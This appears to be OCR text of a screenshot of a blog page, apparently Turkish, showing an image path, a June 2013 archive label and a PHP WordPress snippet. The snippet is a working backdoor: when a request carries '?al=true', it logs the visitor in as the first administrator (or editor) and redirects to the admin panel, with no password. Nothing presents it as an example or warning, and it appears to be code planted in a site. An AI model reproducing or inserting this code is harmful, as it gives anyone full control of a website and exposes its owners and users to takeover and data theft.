
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Aylık:Haziran 2013